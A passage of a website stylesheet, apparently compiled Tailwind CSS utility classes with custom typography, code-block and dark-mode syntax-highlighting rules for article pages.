td:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) { padding-inline-end: 0; } :where(figure):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 2em; margin-bottom: 2em; } :where(.prose > :first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-top: 0; } :where(.prose > :last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) { margin-bottom: 0; }}.-mt-2{margin-top:calc(var(--spacing) * -2)}.mt-3{margin-top:calc(var(--spacing) * 3)}.mt-12{margin-top:calc(var(--spacing) * 12)}.mt-14{margin-top:calc(var(--spacing) * 14)}.mt-24{margin-top:calc(var(--spacing) * 24)}.mr-auto{margin-right:auto}.mb-1{margin-bottom:calc(var(--spacing) * 1)}.mb-1\.5{margin-bottom:calc(var(--spacing) * 1.5)}.mb-12{margin-bottom:calc(var(--spacing) * 12)}.mb-14{margin-bottom:calc(var(--spacing) * 14)}.ml-auto{margin-left:auto}.block{display:block}.contents{display:contents}.flex{display:flex}.inline{display:inline}.inline-block{display:inline-block}.table{display:table}.h-6{height:calc(var(--spacing) * 6)}.h-7{height:calc(var(--spacing) * 7)}.h-24{height:calc(var(--spacing) * 24)}.h-\[4\.5rem\]{height:4.5rem}.h-full{height:100%}.min-h-\[calc\(100vh-9rem\)\]{min-height:calc(100vh - 9rem)}.w-6{width:calc(var(--spacing) * 6)}.w-7{width:calc(var(--spacing) * 7)}.w-24{width:calc(var(--spacing) * 24)}.w-\[5rem\]{width:5rem}.w-full{width:100%}.max-w-\(--w\){max-width:var(--w)}.flex-shrink{flex-shrink:1}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.border-collapse{border-collapse:collapse}.-translate-y-\[1px\]{--tw-translate-y:calc(1px * -1);translate:var(--tw-translate-x)var(--tw-translate-y)}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.cursor-pointer{cursor:pointer}.resize{resize:both}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.gap-2{gap:calc(var(--spacing) * 2)}.gap-2\.5{gap:calc(var(--spacing) * 2.5)}.space-x-10{ :where(& > :not(:last-child)) { --tw-space-x-reverse: 0; margin-inline-start: calc(calc(var(--spacing) * 10) * var(--tw-space-x-reverse)); margin-inline-end: calc(calc(var(--spacing) * 10) * calc(1 - var(--tw-space-x-reverse))); }}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.overflow-hidden{overflow:hidden}.rounded-full{border-radius:calc(infinity * 1px)}.rounded-lg{border-radius:var(--radius-lg)}.rounded-xl{border-radius:var(--radius-xl)}.border{border-style:var(--tw-border-style);border-width:1px}.border-\[0\.5px\]{border-style:var(--tw-border-style);border-width:.5px}.border-black{border-color:var(--color-black)}.border-black\/10{border-color:color-mix(in oklab,var(--color-black) 10%,transparent)}.bg-\(--bg\){background-color:var(--bg)}.bg-black{background-color:var(--color-black)}.bg-black\/5\!{background-color:color-mix(in oklab,var(--color-black) 5%,transparent)!important}.bg-black\/\[3\%\]{background-color:color-mix(in oklab,var(--color-black) 3%,transparent)}.bg-white{background-color:var(--color-white)}.bg-white\/50{background-color:color-mix(in oklab,var(--color-white) 50%,transparent)}.p-3{padding:calc(var(--spacing) * 3)}.px-5{padding-inline:calc(var(--spacing) * 5)}.px-8{padding-inline:calc(var(--spacing) * 8)}.py-1{padding-block:calc(var(--spacing) * 1)}.pt-14{padding-top:calc(var(--spacing) * 14)}.pb-2{padding-bottom:calc(var(--spacing) * 2)}.pb-2\.5{padding-bottom:calc(var(--spacing) * 2.5)}.pb-16{padding-bottom:calc(var(--spacing) * 16)}.pl-3{padding-left:calc(var(--spacing) * 3)}.text-center{text-align:center}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-9xl{font-size:var(--text-9xl);line-height:var(--tw-leading,var(--text-9xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[0px\]{font-size:0}.leading-\[1\.2\]\!{--tw-leading:1.2 !important;line-height:1.2!important}.leading-\[5rem\]{--tw-leading:5rem;line-height:5rem}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.tracking-wider{--tw-tracking:var(--tracking-wider);letter-spacing:var(--tracking-wider)}.break-words{overflow-wrap:break-word}.whitespace-nowrap{white-space:nowrap}.text-black{color:var(--color-black)}.text-orange-500{color:var(--color-orange-500)}.uppercase{text-transform:uppercase}.no-underline{text-decoration-line:none}.underline{text-decoration-line:underline}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-60{opacity:60%}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-200{--tw-duration:200ms;transition-duration:200ms}.ease-out{--tw-ease:var(--ease-out);transition-timing-function:var(--ease-out)}.prose-neutral{--tw-prose-body:oklch(0.371 0 0);--tw-prose-headings:oklch(0.205 0 0);--tw-prose-lead:oklch(0.439 0 0);--tw-prose-links:oklch(0.205 0 0);--tw-prose-bold:oklch(0.205 0 0);--tw-prose-counters:oklch(0.556 0 0);--tw-prose-bullets:oklch(0.87 0 0);--tw-prose-hr:oklch(0.922 0 0);--tw-prose-quotes:oklch(0.205 0 0);--tw-prose-quote-borders:oklch(0.922 0 0);--tw-prose-captions:oklch(0.556 0 0);--tw-prose-kbd:oklch(0.205 0 0);--tw-prose-kbd-shadows:NaN NaN NaN;--tw-prose-code:oklch(0.205 0 0);--tw-prose-pre-code:oklch(0.922 0 0);--tw-prose-pre-bg:oklch(0.269 0 0);--tw-prose-th-borders:oklch(0.87 0 0);--tw-prose-td-borders:oklch(0.922 0 0);--tw-prose-invert-body:oklch(0.87 0 0);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(0.708 0 0);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(0.708 0 0);--tw-prose-invert-bullets:oklch(0.439 0 0);--tw-prose-invert-hr:oklch(0.371 0 0);--tw-prose-invert-quotes:oklch(0.97 0 0);--tw-prose-invert-quote-borders:oklch(0.371 0 0);--tw-prose-invert-captions:oklch(0.708 0 0);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(0.87 0 0);--tw-prose-invert-pre-bg:rgb(0 0 0 / 50%);--tw-prose-invert-th-borders:oklch(0.439 0 0);--tw-prose-invert-td-borders:oklch(0.371 0 0)}.select-none{-webkit-user-select:none;user-select:none}.\[-webkit-tap-highlight-color\:transparent\]{-webkit-tap-highlight-color:transparent}.\[background\:url\(\.\/theme\.png\)_left_center\/_auto_theme\(\'spacing\.6\'\)_no-repeat\]{background:url(./theme.png)0/auto 1.5rem no-repeat}.\[background\:url\(\.\/theme\.svg\)_left_center\/cover_no-repeat\]{background:url(./theme.svg)0/cover no-repeat}.\[background\:var\(--url\)_center_center\/cover_no-repeat\]{background:var(--url)50%/cover no-repeat}.\[transition\:_background-position_0\.4s_steps\(5\)\]{transition:background-position .4s steps(5)}.\*\:flex{ :is(& > *) { display: flex; }}.\*\:w-1\/2{ :is(& > *) { width: calc(1/2 * 100%); }}.\*\:items-center{ :is(& > *) { align-items: center; }}.\*\:p-5{ :is(& > *) { padding: calc(var(--spacing) * 5); }}.\*\:font-medium{ :is(& > *) { --tw-font-weight: var(--font-weight-medium); font-weight: var(--font-weight-medium); }}.\*\:no-underline{ :is(& > *) { text-decoration-line: none; }}.first-of-type\:mt-0{&:first-of-type { margin-top:calc(var(--spacing) * 0); }}.last-of-type\:mb-0{&:last-of-type { margin-bottom:calc(var(--spacing) * 0); }}.hover\:animate-spin{&:hover { @media (hover:hover) { animation:var(--animate-spin); } }}.hover\:bg-black\/\[6\%\]{&:hover { @media (hover:hover) { background-color:color-mix(in oklab,var(--color-black) 6%,transparent); } }}.lg\:static{@media(width >= 64rem){position: static;}}.lg\:mt-0{@media(width >= 64rem){margin-top: calc(var(--spacing) * 0);}}.lg\:ml-12{@media(width >= 64rem){margin-left: calc(var(--spacing) * 12);}}.lg\:flex{@media(width >= 64rem){display: flex;}}.lg\:hidden{@media(width >= 64rem){display: none;}}.lg\:h-6{@media(width >= 64rem){height: calc(var(--spacing) * 6);}}.lg\:h-auto{@media(width >= 64rem){height: auto;}}.lg\:w-6{@media(width >= 64rem){width: calc(var(--spacing) * 6);}}.lg\:flex-row{@media(width >= 64rem){flex-direction: row;}}.lg\:items-center{@media(width >= 64rem){align-items: center;}}.lg\:justify-center{@media(width >= 64rem){justify-content: center;}}.lg\:space-x-10{@media(width >= 64rem){:where(&>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing) * 10) * var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing) * 10) * calc(1 - var(--tw-space-x-reverse)))}}}.lg\:bg-transparent\!{@media(width >= 64rem){background-color: transparent !important;}}.lg\:pb-0{@media(width >= 64rem){padding-bottom: calc(var(--spacing) * 0);}}.lg\:text-base{@media(width >= 64rem){font-size: var(--text-base); line-height: var(--tw-leading,var(--text-base--line-height));}}.lg\:font-normal{@media(width >= 64rem){--tw-font-weight: var(--font-weight-normal); font-weight: var(--font-weight-normal);}}.lg\:transition-none{@media(width >= 64rem){transition-property: none;}}.ltr\:-mr-8{&:where(:dir(ltr),[dir="ltr"],[dir="ltr"] *) { margin-right:calc(var(--spacing) * -8); }}.ltr\:mr-1\.5{&:where(:dir(ltr),[dir="ltr"],[dir="ltr"] *) { margin-right:calc(var(--spacing) * 1.5); }}.ltr\:mr-5{&:where(:dir(ltr),[dir="ltr"],[dir="ltr"] *) { margin-right:calc(var(--spacing) * 5); }}.ltr\:mr-auto{&:where(:dir(ltr),[dir="ltr"],[dir="ltr"] *) { margin-right:auto; }}.ltr\:-ml-1{&:where(:dir(ltr),[dir="ltr"],[dir="ltr"] *) { margin-left:calc(var(--spacing) * -1); }}.ltr\:ml-1\.5{&:where(:dir(ltr),[dir="ltr"],[dir="ltr"] *) { margin-left:calc(var(--spacing) * 1.5); }}.ltr\:ml-4{&:where(:dir(ltr),[dir="ltr"],[dir="ltr"] *) { margin-left:calc(var(--spacing) * 4); }}.ltr\:ml-auto{&:where(:dir(ltr),[dir="ltr"],[dir="ltr"] *) { margin-left:auto; }}.ltr\:pr-3{&:where(:dir(ltr),[dir="ltr"],[dir="ltr"] *) { padding-right:calc(var(--spacing) * 3); }}.ltr\:lg\:ml-14{&:where(:dir(ltr),[dir="ltr"],[dir="ltr"] *) { @media (width >=64rem) { margin-left:calc(var(--spacing) * 14); } }}.rtl\:-mr-1{&:where(:dir(rtl),[dir="rtl"],[dir="rtl"] *) { margin-right:calc(var(--spacing) * -1); }}.rtl\:mr-1\.5{&:where(:dir(rtl),[dir="rtl"],[dir="rtl"] *) { margin-right:calc(var(--spacing) * 1.5); }}.rtl\:mr-4{&:where(:dir(rtl),[dir="rtl"],[dir="rtl"] *) { margin-right:calc(var(--spacing) * 4); }}.rtl\:mr-auto{&:where(:dir(rtl),[dir="rtl"],[dir="rtl"] *) { margin-right:auto; }}.rtl\:-ml-8{&:where(:dir(rtl),[dir="rtl"],[dir="rtl"] *) { margin-left:calc(var(--spacing) * -8); }}.rtl\:ml-1\.5{&:where(:dir(rtl),[dir="rtl"],[dir="rtl"] *) { margin-left:calc(var(--spacing) * 1.5); }}.rtl\:ml-5{&:where(:dir(rtl),[dir="rtl"],[dir="rtl"] *) { margin-left:calc(var(--spacing) * 5); }}.rtl\:ml-auto{&:where(:dir(rtl),[dir="rtl"],[dir="rtl"] *) { margin-left:auto; }}.rtl\:space-x-reverse{&:where(:dir(rtl),[dir="rtl"],[dir="rtl"] *) {:where(& >:not(:last-child)) { --tw-space-x-reverse:1; } }}.rtl\:pl-3{&:where(:dir(rtl),[dir="rtl"],[dir="rtl"] *) { padding-left:calc(var(--spacing) * 3); }}.rtl\:lg\:mr-14{&:where(:dir(rtl),[dir="rtl"],[dir="rtl"] *) { @media (width >=64rem) { margin-right:calc(var(--spacing) * 14); } }}.dark\:bg-black\/80\!{&:where(.dark,.dark *) { background-color:color-mix(in oklab,var(--color-black) 80%,transparent)!important; }}.dark\:bg-white\/90\!{&:where(.dark,.dark *) { background-color:color-mix(in oklab,var(--color-white) 90%,transparent)!important; }}.dark\:bg-white\/\[8\%\]{&:where(.dark,.dark *) { background-color:color-mix(in oklab,var(--color-white) 8%,transparent); }}.dark\:\[background-position\:right\]{&:where(.dark,.dark *) { background-position:right; }}.dark\:text-white{&:where(.dark,.dark *) { color:var(--color-white); }}.dark\:invert{&:where(.dark,.dark *) { --tw-invert:invert(100%); filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,); }}.dark\:prose-invert{&:where(.dark,.dark *) { --tw-prose-body:var(--tw-prose-invert-body); --tw-prose-headings:var(--tw-prose-invert-headings); --tw-prose-lead:var(--tw-prose-invert-lead); --tw-prose-links:var(--tw-prose-invert-links); --tw-prose-bold:var(--tw-prose-invert-bold); --tw-prose-counters:var(--tw-prose-invert-counters); --tw-prose-bullets:var(--tw-prose-invert-bullets); --tw-prose-hr:var(--tw-prose-invert-hr); --tw-prose-quotes:var(--tw-prose-invert-quotes); --tw-prose-quote-borders:var(--tw-prose-invert-quote-borders); --tw-prose-captions:var(--tw-prose-invert-captions); --tw-prose-kbd:var(--tw-prose-invert-kbd); --tw-prose-kbd-shadows:var(--tw-prose-invert-kbd-shadows); --tw-prose-code:var(--tw-prose-invert-code); --tw-prose-pre-code:var(--tw-prose-invert-pre-code); --tw-prose-pre-bg:var(--tw-prose-invert-pre-bg); --tw-prose-th-borders:var(--tw-prose-invert-th-borders); --tw-prose-td-borders:var(--tw-prose-invert-td-borders); }}.dark\:hover\:bg-white\/\[12\%\]{&:where(.dark,.dark *) { &:hover { @media (hover:hover) { background-color:color-mix(in oklab,var(--color-white) 12%,transparent); } } }}.\[\&_svg\]\:m-auto{& svg { margin: auto; }}.\[\&_svg\]\:block{& svg { display: block; }}.\[\&\>\*\:hover\]\:bg-black\/\[2\%\]{&>*:hover { background-color: color-mix(in oklab, var(--color-black) 2%, transparent); }}.dark\:\[\&\>\*\:hover\]\:bg-white\/\[3\%\]{&:where(.dark,.dark *) { &>*:hover { background-color:color-mix(in oklab,var(--color-white) 3%,transparent); } }}}body{&:where(.dark,.dark *) { &::before { content:var(--tw-content); position:fixed; } } &:where(.dark,.dark *) { &::before { content:var(--tw-content); inset:calc(var(--spacing) * 0); } } &:where(.dark,.dark *) { &::before { content:var(--tw-content); z-index:-1; } } &:where(.dark,.dark *) { &::before { content:var(--tw-content); background-color:color-mix(in oklab,var(--color-black) 85%,transparent); } }}h1,h2,h3{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}pre{direction:ltr}article{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));--tw-leading:1.8;line-height:1.8;color:var(--color-black);&:where(.dark,.dark *) { color:var(--color-white); } code { display:inline-block; font-size:var(--text-sm)!important; line-height:var(--tw-leading,var(--text-sm--line-height))!important; --tw-leading:calc(var(--spacing) * 6)!important; line-height:calc(var(--spacing) * 6)!important; } .highlight { margin-block:calc(var(--spacing) * 8); pre { margin-block:calc(var(--spacing) * 0); } > div { border-radius:var(--radius-md); background-color:var(--tw-prose-pre-bg); table { margin-block:calc(var(--spacing) * 0); table-layout:fixed; tr { display:flex; td { padding:calc(var(--spacing) * 0); pre { background-color:transparent!important; } } &:first-of-type pre { padding-right:4px; code span { margin-right:calc(var(--spacing) * 0)!important; display:block; min-width:18px; padding:calc(var(--spacing) * 0)!important; text-align:right; color:color-mix(in oklab,var(--color-white) 40%,transparent); } } &:last-of-type { overflow:auto; } } } } }}.btn{border-radius:var(--radius-xl);background-color:var(--color-black);padding-inline:calc(var(--spacing) * 5);padding-block:calc(var(--spacing) * 3);font-size:.95em;color:color-mix(in oklab,var(--color-white) 95%,var(--color-black) 5%);text-decoration-line:none;--tw-duration:100ms;transition-duration:100ms;margin:4px;&:active { --tw-scale-x:95%; --tw-scale-y:95%; --tw-scale-z:95%; scale:var(--tw-scale-x) var(--tw-scale-y); } &:where(.dark,.dark *) { background-color:var(--color-white); } &:where(.dark,.dark *) { color:var(--color-black); }}.link{--tw-duration:200ms;transition-duration:200ms;&:hover { @media (hover:hover) { color:var(--color-black); } } &:where(.dark,.dark *) { &:hover { @media (hover:hover) { color:var(--color-white); } } }}.not-ready *{transition-property:none!important}.prose{overflow-wrap:break-word;kbd:has(kbd) { --tw-shadow:0 0 #0000; box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow); }}.btn-menu{&::before,&::after { display:block; height:2px; width:calc(var(--spacing) * 5); background-color:var(--color-black); --tw-duration:200ms; transition-duration:200ms; --tw-content:''; content:var(--tw-content); } &:where(.dark,.dark *) { &::before { content:var(--tw-content); --tw-invert:invert(100%); filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,); } } &:where(.dark,.dark *) { &::after { content:var(--tw-content); --tw-invert:invert(100%); filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,); } } &:where(.open *) { &::before { width:calc(var(--spacing) * 6); --tw-translate-y:6px; translate:var(--tw-translate-x) var(--tw-translate-y); rotate:45deg; } &::after { width:calc(var(--spacing) * 6); --tw-translate-y:calc(6px * -1); translate:var(--tw-translate-x) var(--tw-translate-y); rotate:calc(45deg * -1); } }}.nav-wrapper{&:where(.dark,.dark *) { &::before { content:var(--tw-content); position:fixed; } } &:where(.dark,.dark *) { &::before { content:var(--tw-content); inset:calc(var(--spacing) * 0); } } &:where(.dark,.dark *) { &::before { content:var(--tw-content); z-index:-1; } } &:where(.dark,.dark *) { &::before { content:var(--tw-content); background-color:color-mix(in oklab,var(--color-black) 85%,transparent); } } @media (width >=64rem) { &::before { content:var(--tw-content); display:none; } } &:where(.dark,.dark *) { &::before { content:var(--tw-content); position:absolute; } } &:where(.open *) { top:calc(var(--spacing) * 0); }}.open{overflow:hidden}@property --tw-translate-x{syntax: "*";
  inherits: false;
  initial-value: 0;
}@property --tw-translate-y{syntax: "*";
  inherits: false;
  initial-value: 0;
}@property --tw-translate-z{syntax: "*";
  inherits: false;
  initial-value: 0;
}@property --tw-rotate-x{syntax: "*";
  inherits: false;
  initial-value: rotateX(0);
}@property --tw-rotate-y{syntax: "*";
  inherits: false;
  initial-value: rotateY(0);
}@property --tw-rotate-z{syntax: "*";
  inherits: false;
  initial-value: rotateZ(0);
}@property --tw-skew-x{syntax: "*";
  inherits: false;
  initial-value: skewX(0);
}@property --tw-skew-y{syntax: "*";
  inherits: false;
  initial-value: skewY(0);
}@property --tw-space-x-reverse{syntax: "*";
  inherits: false;
  initial-value: 0;
}@property --tw-border-style{syntax: "*";
  inherits: false;
  initial-value: solid;
}@property --tw-leading{syntax: "*";
  inherits: false;
}@property --tw-font-weight{syntax: "*";
  inherits: false;
}@property --tw-tracking{syntax: "*";
  inherits: false;
}@property --tw-outline-style{syntax: "*";
  inherits: false;
  initial-value: solid;
}@property --tw-blur{syntax: "*";
  inherits: false;
}@property --tw-brightness{syntax: "*";
  inherits: false;
}@property --tw-contrast{syntax: "*";
  inherits: false;
}@property --tw-grayscale{syntax: "*";
  inherits: false;
}@property --tw-hue-rotate{syntax: "*";
  inherits: false;
}@property --tw-invert{syntax: "*";
  inherits: false;
}@property --tw-opacity{syntax: "*";
  inherits: false;
}@property --tw-saturate{syntax: "*";
  inherits: false;
}@property --tw-sepia{syntax: "*";
  inherits: false;
}@property --tw-drop-shadow{syntax: "*";
  inherits: false;
}@property --tw-duration{syntax: "*";
  inherits: false;
}@property --tw-ease{syntax: "*";
  inherits: false;
}@property --tw-content{syntax: "*";
  initial-value: "";
  inherits: false;
}@property --tw-scale-x{syntax: "*";
  inherits: false;
  initial-value: 1;
}@property --tw-scale-y{syntax: "*";
  inherits: false;
  initial-value: 1;
}@property --tw-scale-z{syntax: "*";
  inherits: false;
  initial-value: 1;
}@property --tw-shadow{syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}@property --tw-shadow-color{syntax: "*";
  inherits: false;
}@property --tw-inset-shadow{syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}@property --tw-inset-shadow-color{syntax: "*";
  inherits: false;
}@property --tw-ring-color{syntax: "*";
  inherits: false;
}@property --tw-ring-shadow{syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}@property --tw-inset-ring-color{syntax: "*";
  inherits: false;
}@property --tw-inset-ring-shadow{syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}@property --tw-ring-inset{syntax: "*";
  inherits: false;
}@property --tw-ring-offset-width{syntax: "<length>";
  inherits: false;
  initial-value: 0px;
}@property --tw-ring-offset-color{syntax: "*";
  inherits: false;
  initial-value: #fff;
}@property --tw-ring-offset-shadow{syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}@keyframes spin{to{transform:rotate(360deg)}}@reference './app.css';article{font-size:1.125rem;line-height:1.85;h1 { font-size: 2.25em; line-height: 1.2; margin-top: 1em; margin-bottom: 0.5em; } h2 { font-size: 1.75em; line-height: 1.25; margin-top: 1.5em; margin-bottom: 0.6em; } h3 { font-size: 1.4em; line-height: 1.3; margin-top: 1.7em; margin-bottom: 0.7em; } h4 { font-size: 1.25em; line-height: 1.35; margin-top: 1.8em; margin-bottom: 0.8em; } p { margin-top: 0.8em; margin-bottom: 0.8em; line-height: 1.85; } ul, ol { margin-top: 0.8em; margin-bottom: 0.8em; padding-left: 1.5em; } li { margin-top: 0.3em; margin-bottom: 0.3em; line-height: 1.7; } blockquote { font-size: 1.1em; border-left-width: 4px; padding-left: 1.2em; margin: 1.8em 0; color: #666; font-style: italic; } code { font-size: 0.9em; padding: 0.2em 0.4em; border-radius: 3px; background-color: #f3f4f6; color: #d63384; font-family: 'SFMono-Regular', Consolas, 'Liberation Mono', Menlo, monospace; } table { margin: 1.8em 0; font-size: 0.95em; line-height: 1.5; } th, td { padding: 0.6em 0.8em; text-align: left; }}article{section { margin-bottom: 2.5em; } p { margin-top: 0.9em; margin-bottom: 0.9em; } h1, h2, h3, h4 { position: relative; } h1 + p, h2 + p, h3 + p, h4 + p { margin-top: 0.5em; } ul, ol { margin-top: 0.9em; margin-bottom: 0.9em; padding-left: 1.8em; } li { margin-top: 0.4em; margin-bottom: 0.4em; } blockquote { margin: 2em 0; padding: 1.2em 1.5em; } pre { margin: 1.8em 0; padding: 1.2em; border-radius: 6px; } figure { margin: 2em 0; } figcaption { font-size: 0.9em; color: #6b7280; text-align: center; margin-top: 0.6em; } hr { margin: 2.5em 0; border-top-width: 1px; border-color: #e5e7eb; }}pre{background-color:#f8fafc!important;border:1px solid #e2e8f0;overflow-x:auto;line-height:1.5;font-size:.9rem;box-shadow:0 2px 4px rgba(0,0,0,5%)}pre code{background:0 0!important;padding:0;font-size:.9rem;line-height:1.5;color:#334155}.highlight table{border-collapse:separate;border-spacing:0}.highlight table td{padding:0}.highlight table td:first-child{padding:.75rem .5rem;text-align:right;width:3rem;background-color:#f1f5f9;border-top-left-radius:6px;border-bottom-left-radius:6px;user-select:none;color:#64748b;font-size:.8rem}.highlight table td:last-child{padding:.75rem 1rem;border-top-right-radius:6px;border-bottom-right-radius:6px;vertical-align:top}.highlight .hljs{background:0 0!important;padding:0!important;overflow-x:initial}.dark pre{background-color:#1e293b!important;border-color:#334155;color:#cbd5e1}.dark .highlight table td:first-child{background-color:#334155;color:#94a3b8}.dark .highlight .hljs{color:#e2e8f0}.dark .highlight .k{color:#f87171}.dark .highlight .kt{color:#f87171}.dark .highlight .s,.dark .highlight .sb,.dark .highlight .sc,.dark .highlight .sd,.dark .highlight .s2,.dark .highlight .se,.dark .highlight .sh,.dark .highlight .si,.dark .highlight .sx,.dark .highlight .sr,.dark .highlight .s1{color:#a3e635}.dark .highlight .nt{color:#60a5fa}.dark .highlight .na{color:#fb923c}.dark .highlight .nf{color:#818cf8}.dark .highlight .nc{color:#c084fc}.dark .highlight .mi{color:#2dd4bf}.dark .highlight .mf{color:#2dd4bf}.dark .highlight .c,.dark .highlight .ch,.dark .highlight .cm,.dark .highlight .cp,.dark .highlight .cpf,.dark .highlight .c1,.dark .highlight .cs{color:#94a3b8}code{font-family:jetbrains mono,fira code,sfmono-regular,Consolas;background-color:#f3f4f6;color:#d63384;padding:.2em .5em;border-radius:4px;font-size:.9em}.dark code{background-color:#374151;color:#f87171;border-color:#4b5563}